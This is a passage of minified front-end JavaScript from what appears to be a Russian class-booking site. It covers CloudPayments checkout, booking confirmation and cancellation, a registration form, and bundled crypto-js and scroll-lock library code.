e.apply(this,arguments)}}(),ie=function(){var e=o()(s.a.mark((function e(t,n){var r,i,a,c;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(X.b)(t,n);case 1:if((r=e.sent).success){e.next=3;break}return e.next=2,Object(d.a)();case 2:return Object(d.b)(r),e.abrupt("return",{success:!1});case 3:return e.abrupt("return",new Promise((function(e){var t,n,i,a,c;t=r,n=function(){var t=o()(s.a.mark((function t(n){var i,o,a,c,u;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,Object(Y.a)({content:"Оплата прошла успешно",time:10,type:"success"}),i=r.invoiceId||(null==n?void 0:n.invoiceId),o=r.accountId,i){t.next=1;break}return Object(p.b)({response:{data:{message:J}}},"","","Закрыть",!1),t.abrupt("return",e({success:!1}));case 1:return te(!0),t.next=2,ne(i,o);case 2:if(a=t.sent,te(!1),!a){t.next=3;break}return t.abrupt("return",e({success:!0,transactionId:a}));case 3:return t.next=4,Object(d.a)();case 4:return Object(p.b)({response:{data:{message:J}}},"","","Закрыть",!1),t.abrupt("return",e({success:!1}));case 5:return t.prev=5,u=t.catch(0),te(!1),t.next=6,Object(d.a)();case 6:return null!=u&&null!==(c=u.response)&&void 0!==c&&c.status&&200!==u.response.status?Object(p.b)(u):Object(p.b)({response:{data:{message:"Техническая ошибка при обработке платежа"}}}),t.abrupt("return",e({success:!1}));case 7:case"end":return t.stop()}}),t,null,[[0,5]])})));return function(e){return t.apply(this,arguments)}}(),i=function(){var t=o()(s.a.mark((function t(n){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=1,Object(d.a)();case 1:"User has cancelled"===n?Object(p.b)({response:{data:{message:"Оплата отменена пользователем"}}}):Object(p.b)({response:{data:{message:"Произошла ошибка при оплате. Попробуйте еще раз."}}}),e({success:!1});case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),a=new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1}),c={publicId:window.cloudPaymentsPublicId,description:t.description,amount:t.amount,currency:"RUB",invoiceId:t.invoiceId,accountId:String(t.accountId),data:{}},a.charge(c,(function(e){n&&n(e)}),(function(e){i&&i(e)}))})));case 4:return e.prev=4,c=e.catch(0),e.next=5,Object(d.a)();case 5:return a=(null===(i=c.response)||void 0===i?void 0:i.data)||{message:"Произошла ошибка при создании платежа"},Object(d.b)(a),e.abrupt("return",{success:!1});case 6:case"end":return e.stop()}}),e,null,[[0,4]])})));return function(t,n){return e.apply(this,arguments)}}(),oe=function(e){return!!/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent)&&(window.webkit.messageHandlers.handler.postMessage({scheduleId:Number(e)}),!0)},ae=function(e){Object(W.a)(),localStorage.setItem(l.h,e)},se=function(){var e=o()(s.a.mark((function e(t,n){var r,i,o,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:i=m.a.get(".js-book-confirm-btn",t),u.a.activeModal=t,u.a.useRubles="0"!==(null===(r=t.dataset)||void 0===r?void 0:r.useRubles),i&&(o=i.dataset,u.a.bookingPrice=o.bookingPrice?parseInt(o.bookingPrice,10):null,a=o.bookingFree,u.a.isBookingFree=void 0===a?null:"1"===a),i.classList.remove("is-loading"),G(t),i.addEventListener("click",(function(e){var t;e.preventDefault();var r=e.currentTarget,i=null===(t=r.dataset)||void 0===t?void 0:t.action;if(!r.classList.contains("is-disabled")&&!r.classList.contains("is-loading"))switch(i){case"confirm":r.classList.add("is-loading"),de(n,r).finally((function(){return r.classList.remove("is-loading")}));break;case"buy-credits":d.a(),Object(g.showSelectBuyCreditsModal)(u.a.scheduleId,u.a.missingAmount);break;case"enable-subscription":d.a(),Object(g.showSelectSubscriptionModal)(u.a.scheduleId);break;default:r.classList.add("is-loading"),de(n,r).finally((function(){return r.classList.remove("is-loading")}))}})),localStorage.removeItem("bookingTransactionId");case 1:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),ce=function(){var e=o()(s.a.mark((function e(t,n){var r,i,o,a,c,u;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((r=document.createElement("div")).innerHTML=t.data,!(i=r.firstElementChild)||!i.matches("#".concat(l.b))){e.next=1;break}if(o="1"===i.dataset.useRubles,a=i.querySelector(".js-package-selection"),c=a&&"true"===a.dataset.noPayableAccounts,o||!v.a||!c){e.next=1;break}return d.e(l.a),e.abrupt("return");case 1:return u=d.c(t.data,l.b),e.next=2,se(u,n);case 2:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),ue=function(e,t){var n;!0===e.charge?(null===(n=d.c(e.data,l.f,t).querySelector(".js-book-confirm-btn"))||void 0===n||n.classList.remove("is-loading"),le(t,!0)):Object(d.b)(e)},le=function(){var e=o()(s.a.mark((function e(t){var n,r;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(d.a(),u.a.scheduleId=t,u.a.bookingPrice=null,localStorage.removeItem(l.h),!oe(t)){e.next=1;break}return e.abrupt("return");case 1:return e.prev=1,f.c(t,!0),e.next=2,c.i(t);case 2:if(!(n=e.sent).success){e.next=4;break}return e.next=3,ce(n,t);case 3:e.next=5;break;case 4:ue(n,t);case 5:e.next=7;break;case 6:e.prev=6,r=e.catch(1),Object(p.b)(r,"Не удалось выполнить бронирование");case 7:return e.prev=7,f.c(t,!1),e.finish(7);case 8:case"end":return e.stop()}}),e,null,[[1,6,7,8]])})));return function(t){return e.apply(this,arguments)}}();function de(e,t){return fe.apply(this,arguments)}function fe(){return(fe=o()(s.a.mark((function e(t,n){var r,i,o,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=z(),u.a.isBookingFree||r.id){e.next=1;break}return e.abrupt("return");case 1:if(i=u.a.bookingPrice,!v.b||!r.isCard){e.next=7;break}if("new-card"!==r.id){e.next=3;break}return e.next=2,ie(t,i);case 2:o=e.sent,e.next=5;break;case 3:return e.next=4,re(t,i,r.id);case 4:o=e.sent;case 5:if(!o.success||!o.transactionId){e.next=6;break}return localStorage.setItem("bookingTransactionId",o.transactionId),e.next=6,pe(t,null);case 6:e.next=8;break;case 7:return a=u.a.isBookingFree?null:r.id,e.next=8,pe(t,a);case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function pe(e,t){return he.apply(this,arguments)}function he(){return(he=o()(s.a.mark((function e(t,n){var r,i,o;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,f.c(t,!0),i=localStorage.getItem("bookingTransactionId"),e.next=1,c.c(t,n,i);case 1:r=e.sent,localStorage.removeItem("bookingTransactionId"),e.next=4;break;case 2:return e.prev=2,o=e.catch(0),e.next=3,d.a();case 3:return Object(p.b)(o,"Ошибка подтверждения бронирования"),e.abrupt("return");case 4:return e.next=5,d.a();case 5:r.success?(d.e(l.i,{onShow:function(){return f.a(r)},onClose:function(){return f.b()}}),f.e(t),f.c(t,!1)):(Object(d.b)(r),f.c(t,!1));case 6:case"end":return e.stop()}}),e,null,[[0,2]])})))).apply(this,arguments)}function ve(e){return me.apply(this,arguments)}function me(){return(me=o()(s.a.mark((function e(t){var n,r,i,o,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d.a(),e.prev=1,e.next=2,c.j(t);case 2:n=e.sent,r=d.c(n,l.c),i=r.querySelector(".js-cancel-book-confirm-btn"),o=i.dataset.warning,Object(p.c)(i,(function(){return ge(t,o)})),e.next=4;break;case 3:e.prev=3,a=e.catch(1),Object(p.b)(a,"Не удалось отменить бронирование");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}function ge(e){return be.apply(this,arguments)}function be(){return(be=o()(s.a.mark((function e(t){var n,r,i,o,a=arguments;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=a.length>1&&void 0!==a[1]&&a[1],e.prev=1,e.next=2,c.d(t);case 2:r=e.sent,d.a(),r.success?(i=r.user_message,n?Object(p.e)("Вы успешно отменили занятие",i,!1,h.d):Object(p.d)("Вы успешно отменили занятие",i,!1,h.d)):Object(d.b)(r),e.next=4;break;case 3:e.prev=3,o=e.catch(1),d.a(),Object(p.b)(o,"Ошибка отмены бронирования");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r,i=n(8),o=n.n(i),a=n(3),s=n(1),c=n(72),u=document.querySelector("#js-registration-continue-form"),l=document.querySelector(".js-registration-continue-form-submit"),d=document.querySelector(".js-registration-continue-form-message");u&&(r=u.querySelectorAll("input"));var f=function(e){a.a.show("js-registration-continue-modal",{disableScroll:!0,onShow:function(){e&&l&&(l.dataset.scheduleId=e),l&&(l.disabled=!0)}})},p=function(){var e=u.querySelector(".js-input-username"),t=u.querySelector(".js-input-surname"),n=!0;return e.value.trim()?v("username"):(h("username","Необходимо заполнить имя"),n=!1),t.value.trim()?v("surname"):(h("surname","Необходимо заполнить фамилию"),n=!1),l&&(l.disabled=!n),n},h=function(e,t){var n=u.querySelector(".js-error-"+e),r=u.querySelector(".js-input-"+e);n&&(n.textContent=t,n.classList.remove("is-hidden")),r&&r.classList.add("invalid")},v=function(e){var t=u.querySelector(".js-error-"+e),n=u.querySelector(".js-input-"+e);t&&(t.textContent="",t.classList.add("is-hidden")),n&&n.classList.remove("invalid")},m=function(){if(p()){u.querySelector(".js-registration-continue-form-city").value=Object(s.v)("active-city")?Object(s.v)("active-city"):"1";var e=Object(s.y)(u);l.classList.add("is-loading"),o()({method:"POST",url:"/profile/registration-continue",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(s.o)()}}).then((function(e){l.classList.remove("is-loading"),e.data.success?(a.a.close("js-registration-continue-modal"),Object(c.a)(l.dataset.scheduleId)):(g(),b(e.data.errors))}))}},g=function(){u.querySelectorAll(".js-error").forEach((function(e){e.textContent="",e.classList.add("is-hidden")})),r.forEach((function(e){e.classList.remove("invalid")})),d.textContent=""},b=function(e){var t=function(t){u.querySelectorAll(".js-error-"+t).forEach((function(n){n.textContent=e[t].join(","),n.classList.remove("is-hidden")})),u.querySelectorAll(".js-input-"+t).forEach((function(e){e.classList.add("invalid")}))};for(var n in e)t(n);Object.keys(e).length||(d.textContent="Что-то пошло не так. Попробуйте еще раз.")};l&&l.addEventListener("click",(function(e){e.preventDefault(),m()})),u&&u.addEventListener("submit",(function(e){e.preventDefault(),m()})),r&&r.forEach((function(e){e.addEventListener("input",(function(t){e.classList.remove("invalid");var n=e.closest(".js-form-item");if(n){var r=n.querySelector(".js-error");r&&(r.textContent="",r.classList.add("is-hidden"))}p()}))}))},,function(e,t,n){var r=n(67),i=n(68),o=n(76),a=n(70),s=n(71),c=n(77),u=n(78);function l(){"use strict";var t=i(),n=t.m(l),d=(Object.getPrototypeOf?Object.getPrototypeOf(n):n.__proto__).constructor;function f(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))}var p={throw:1,return:2,break:3,continue:3};function h(e){var t,n;return function(r){t||(t={stop:function(){return n(r.a,2)},catch:function(){return r.v},abrupt:function(e,t){return n(r.a,p[e],t)},delegateYield:function(e,i,o){return t.resultName=i,n(r.d,u(e),o)},finish:function(e){return n(r.f,e)}},n=function(e,n,i){r.p=t.prev,r.n=t.next;try{return e(n,i)}finally{t.next=r.n}}),t.resultName&&(t[t.resultName]=r.v,t.resultName=void 0),t.sent=r.v,t.next=r.n;try{return e.call(this,t)}finally{r.p=t.prev,r.n=t.next}}}return(e.exports=l=function(){return{wrap:function(e,n,r,i){return t.w(h(e),n,r,i&&i.reverse())},isGeneratorFunction:f,mark:t.m,awrap:function(e,t){return new r(e,t)},AsyncIterator:s,async:function(e,t,n,r,i){return(f(t)?a:o)(h(e),t,n,r,i)},keys:c,values:u}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=l,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(70);e.exports=function(e,t,n,i,o){var a=r(e,t,n,i,o);return a.next().then((function(e){return e.done?e.value:a.next()}))},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){var t=Object(e),n=[];for(var r in t)n.unshift(r);return function e(){for(;n.length;)if((r=n.pop())in t)return e.value=r,e.done=!1,e;return e.done=!0,e}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(11).default;e.exports=function(e){if(null!=e){var t=e["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}throw new TypeError(r(e)+" is not iterable")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(e){var t=document;if((e=Object.assign({},{callback:!1,content:"",time:4.5,type:"info"},e)).content.length){if(!document.getElementById("alerts-styles")){var n=document.createElement("style");n.id="alerts-styles",n.textContent="#notes { z-index: 2147483647 !important; }",document.head.appendChild(n)}var r,i=function(e,n,r,i){var o=t.createElement(e);for(var a in n)n.hasOwnProperty(a)&&o.setAttribute(a,n[a]);return i&&o.insertAdjacentHTML("afterbegin",i),r.appendChild(o),o.classList.contains("note-item-hidden")&&o.classList.remove("note-item-hidden"),o},o=t.getElementById("notes")||i("div",{id:"notes"},t.body),a=i("div",{class:"note-item","data-show":"false",role:"alert","data-type":e.type},o),s=(i("div",{class:"note-item-text"},a,e.content),i("button",{class:"note-item-btn",type:"button","aria-label":"Скрыть"},a)),c=function(t){(t=t||a).setAttribute("data-show","false"),window.setTimeout((function(){t.remove()}),250),e.callback&&e.callback()};s.addEventListener("click",(function(){return c()})),window.setTimeout((function(){a.setAttribute("data-show","true")}),250),(r=a.getBoundingClientRect()).top>=0&&r.left>=0&&r.bottom<=(window.innerHeight||t.documentElement.clientHeight)&&r.right<=(window.innerWidth||t.documentElement.clientWidth)||c(o.firstChild),window.setTimeout(c,1e3*e.time)}}},function(e,t,n){(function(t){var r;e.exports=(r=r||function(e,r){var i;if("undefined"!=typeof window&&window.crypto&&(i=window.crypto),"undefined"!=typeof self&&self.crypto&&(i=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(i=globalThis.crypto),!i&&"undefined"!=typeof window&&window.msCrypto&&(i=window.msCrypto),!i&&void 0!==t&&t.crypto&&(i=t.crypto),!i)try{i=n(82)}catch(e){}var o=function(){if(i){if("function"==typeof i.getRandomValues)try{return i.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof i.randomBytes)try{return i.randomBytes(4).readInt32LE()}catch(e){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),s={},c=s.lib={},u=c.Base={extend:function(e){var t=a(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},l=c.WordArray=u.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||f).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes,i=e.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;t[r+o>>>2]|=a<<24-(r+o)%4*8}else for(var s=0;s<i;s+=4)t[r+s>>>2]=n[s>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=u.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(o());return new l.init(t,e)}}),d=s.enc={},f=d.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new l.init(n,t/2)}},p=d.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new l.init(n,t)}},h=d.Utf8={stringify:function(e){try{return decodeURIComponent(escape(p.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return p.parse(unescape(encodeURIComponent(e)))}},v=c.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=h.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,r=this._data,i=r.words,o=r.sigBytes,a=this.blockSize,s=o/(4*a),c=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*a,u=e.min(4*c,o);if(c){for(var d=0;d<c;d+=a)this._doProcessBlock(i,d);n=i.splice(0,c),r.sigBytes-=u}return new l.init(n,u)},clone:function(){var e=u.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),m=(c.Hasher=v.extend({cfg:u.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){v.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new m.HMAC.init(e,n).finalize(t)}}}),s.algo={});return s}(Math),r)}).call(this,n(81))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return i}));var r=!0===window.isGuest||"1"===window.isGuest,i=window.userId},,,,,,function(e,t,n){var r;r=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";n.r(t);var r=function(e){return Array.isArray(e)?e:[e]},i=function(e){return e instanceof Node},o=function(e,t){if(e&&t){e=function(e){return e instanceof NodeList}(e)?e:[e];for(var n=0;n<e.length&&!0!==t(e[n],n,e.length);n++);}},a=function(e){return console.error("[scroll-lock] ".concat(e))},s=function(e){if(Array.isArray(e))return e.join(", ")},c=function(e){var t=[];return o(e,(function(e){return t.push(e)})),t},u=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:document;if(n&&-1!==c(r.querySelectorAll(t)).indexOf(e))return e;for(;(e=e.parentElement)&&-1===c(r.querySelectorAll(t)).indexOf(e););return e},l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=-1!==c(n.querySelectorAll(t)).indexOf(e);return r},d=function(e){if(e)return"hidden"===getComputedStyle(e).overflow},f=function(e){if(e)return!!d(e)||e.scrollTop<=0},p=function(e){if(e){if(d(e))return!0;var t=e.scrollTop,n=e.scrollHeight;return t+e.offsetHeight>=n}},h=function(e){if(e)return!!d(e)||e.scrollLeft<=0},v=function(e){if(e){if(d(e))return!0;var t=e.scrollLeft,n=e.scrollWidth;return t+e.offsetWidth>=n}},m=function(e){return l(e,'textarea, [contenteditable="true"]')},g=function(e){return l(e,'input[type="range"]')};function b(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"disablePageScroll",(function(){return C})),n.d(t,"enablePageScroll",(function(){return L})),n.d(t,"getScrollState",(function(){return x})),n.d(t,"clearQueueScrollLocks",(function(){return k})),n.d(t,"getTargetScrollBarWidth",(function(){return S})),n.d(t,"getCurrentTargetScrollBarWidth",(function(){return j})),n.d(t,"getPageScrollBarWidth",(function(){return _})),n.d(t,"getCurrentPageScrollBarWidth",(function(){return E})),n.d(t,"addScrollableTarget",(function(){return O})),n.d(t,"removeScrollableTarget",(function(){return T})),n.d(t,"addScrollableSelector",(function(){return A})),n.d(t,"removeScrollableSelector",(function(){return I})),n.d(t,"addLockableTarget",(function(){return M})),n.d(t,"addLockableSelector",(function(){return P})),n.d(t,"setFillGapMethod",(function(){return D})),n.d(t,"addFillGapTarget",(function(){return N})),n.d(t,"removeFillGapTarget",(function(){return q})),n.d(t,"addFillGapSelector",(function(){return B})),n.d(t,"removeFillGapSelector",(function(){return F})),n.d(t,"refillGaps",(function(){return R}));var y=["padding","margin","width","max-width","none"],w={scroll:!0,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:y[0],startTouchY:0,startTouchX:0},C=function(e){w.queue<=0&&(w.scroll=!1,H(),V()),O(e),w.queue++},L=function(e){w.queue>0&&w.queue--,w.queue<=0&&(w.scroll=!0,U(),X()),T(e)},x=function(){return w.scroll},k=function(){w.queue=0},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(i(e)){var n=e.style.overflowY;t?x()||(e.style.overflowY=e.getAttribute("data-scroll-lock-saved-overflow-y-property")):e.style.overflowY="scroll";var r=j(e);return e.style.overflowY=n,r}return 0},j=function(e){if(i(e)){if(e===document.body){var t=document.documentElement.clientWidth;return window.innerWidth-t}var n=e.style.borderLeftWidth,r=e.style.borderRightWidth;e.style.borderLeftWidth="0px",e.style.borderRightWidth="0px";var o=e.offsetWidth-e.clientWidth;return e.style.borderLeftWidth=n,e.style.borderRightWidth=r,o}return 0},_=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return S(document.body,e)},E=function(){return j(document.body)},O=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?e.setAttribute("data-scroll-lock-scrollable",""):a('"'.concat(e,'" is not a Element.'))}))}))},T=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?e.removeAttribute("data-scroll-lock-scrollable"):a('"'.concat(e,'" is not a Element.'))}))}))},A=function(e){e&&r(e).map((function(e){w.scrollableSelectors.push(e)}))},I=function(e){e&&r(e).map((function(e){w.scrollableSelectors=w.scrollableSelectors.filter((function(t){return t!==e}))}))},M=function(e){e&&(r(e).map((function(e){o(e,(function(e){i(e)?e.setAttribute("data-scroll-lock-lockable",""):a('"'.concat(e,'" is not a Element.'))}))})),x()||H())},P=function(e){e&&(r(e).map((function(e){w.lockableSelectors.push(e)})),x()||H(),B(e))},D=function(e){if(e)if(-1!==y.indexOf(e))w.fillGapMethod=e,R();else{var t=y.join(", ");a('"'.concat(e,'" method is not available!\nAvailable fill gap methods: ').concat(t,"."))}},N=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?(e.setAttribute("data-scroll-lock-fill-gap",""),w.scroll||J(e)):a('"'.concat(e,'" is not a Element.'))}))}))},q=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?(e.removeAttribute("data-scroll-lock-fill-gap"),w.scroll||Q(e)):a('"'.concat(e,'" is not a Element.'))}))}))},B=function(e){e&&r(e).map((function(e){-1===w.fillGapSelectors.indexOf(e)&&(w.fillGapSelectors.push(e),w.scroll||Y(e))}))},F=function(e){e&&r(e).map((function(e){w.fillGapSelectors=w.fillGapSelectors.filter((function(t){return t!==e})),w.scroll||$(e)}))},R=function(){w.scroll||V()},H=function(){var e=s(w.lockableSelectors);G(e)},U=function(){var e=s(w.lockableSelectors);z(e)},G=function(e){var t=document.querySelectorAll(e);o(t,(function(e){W(e)}))},z=function(e){var t=document.querySelectorAll(e);o(t,(function(e){K(e)}))},W=function(e){if(i(e)&&"true"!==e.getAttribute("data-scroll-lock-locked")){var t=window.getComputedStyle(e);e.setAttribute("data-scroll-lock-saved-overflow-y-property",t.overflowY),e.setAttribute("data-scroll-lock-saved-inline-overflow-property",e.style.overflow),e.setAttribute("data-scroll-lock-saved-inline-overflow-y-property",e.style.overflowY),e.style.overflow="hidden",e.setAttribute("data-scroll-lock-locked","true")}},K=function(e){i(e)&&"true"===e.getAttribute("data-scroll-lock-locked")&&(e.style.overflow=e.getAttribute("data-scroll-lock-saved-inline-overflow-property"),e.style.overflowY=e.getAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-saved-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-locked"))},V=function(){w.fillGapSelectors.map((function(e){Y(e)}))},X=function(){w.fillGapSelectors.map((function(e){$(e)}))},Y=function(e){var t=document.querySelectorAll(e),n=-1!==w.lockableSelectors.indexOf(e);o(t,(function(e){J(e,n)}))},J=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(i(e)){var n;if(""===e.getAttribute("data-scroll-lock-lockable")||t)n=S(e,!0);else{var r=u(e,s(w.lockableSelectors));n=S(r,!0)}"true"===e.getAttribute("data-scroll-lock-filled-gap")&&Q(e);var o=window.getComputedStyle(e);if(e.setAttribute("data-scroll-lock-filled-gap","true"),e.setAttribute("data-scroll-lock-current-fill-gap-method",w.fillGapMethod),"margin"===w.fillGapMethod){var a=parseFloat(o.marginRight);e.style.marginRight="".concat(a+n,"px")}else if("width"===w.fillGapMethod)e.style.width="calc(100% - ".concat(n,"px)");else if("max-width"===w.fillGapMethod)e.style.maxWidth="calc(100% - ".concat(n,"px)");else if("padding"===w.fillGapMethod){var c=parseFloat(o.paddingRight);e.style.paddingRight="".concat(c+n,"px")}}},$=function(e){var t=document.querySelectorAll(e);o(t,(function(e){Q(e)}))},Q=function(e){if(i(e)&&"true"===e.getAttribute("data-scroll-lock-filled-gap")){var t=e.getAttribute("data-scroll-lock-current-fill-gap-method");e.removeAttribute("data-scroll-lock-filled-gap"),e.removeAttribute("data-scroll-lock-current-fill-gap-method"),"margin"===t?e.style.marginRight="":"width"===t?e.style.width="":"max-width"===t?e.style.maxWidth="":"padding"===t&&(e.style.paddingRight="")}};"undefined"!=typeof window&&window.addEventListener("resize",(function(e){R()})),"undefined"!=typeof document&&(document.addEventListener("touchstart",(function(e){w.scroll||(w.startTouchY=e.touches[0].clientY,w.startTouchX=e.touches[0].clientX)})),document.addEventListener("touchmove",(function(e){if(!w.scroll){var t=w.startTouchY,n=w.startTouchX,r=e.touches[0].clientY,i=e.touches[0].clientX;if(e.touches.length<2){var o=s(w.scrollableSelectors),a={up:t<r,down:t>r,left:n<i,right:n>i},c={up:t+3<r,down:t-3>r,left:n+3<i,right:n-3>i};!function t(n){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(n){var i=u(n,o,!1);if(g(n))return!1;if(r||m(n)&&u(n,o)||l(n,o)){var s=!1;h(n)&&v(n)?(a.up&&f(n)||a.down&&p(n))&&(s=!0):f(n)&&p(n)?(a.left&&h(n)||a.right&&v(n))&&(s=!0):(c.up&&f(n)||c.down&&p(n)||c.left&&h(n)||c.right&&v(n))&&(s=!0),s&&(i?t(i,!0):e.cancelable&&e.preventDefault())}else t(i)}else e.cancelable&&e.preventDefault()}(e.target)}}}),{passive:!1}),document.addEventListener("touchend",(function(e){w.scroll||(w.startTouchY=0,w.startTouchX=0)})));var Z={hide:function(e){a('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget'),C(e)},show:function(e){a('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget'),L(e)},toggle:function(e){a('"toggle" is deprecated! Do not use it.'),x()?C():L(e)},getState:function(){return a('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate'),x()},getWidth:function(){return a('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth'),_()},getCurrentWidth:function(){return a('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth'),E()},setScrollableTargets:function(e){a('"setScrollableTargets" is deprecated! Use "addScrollableTarget" 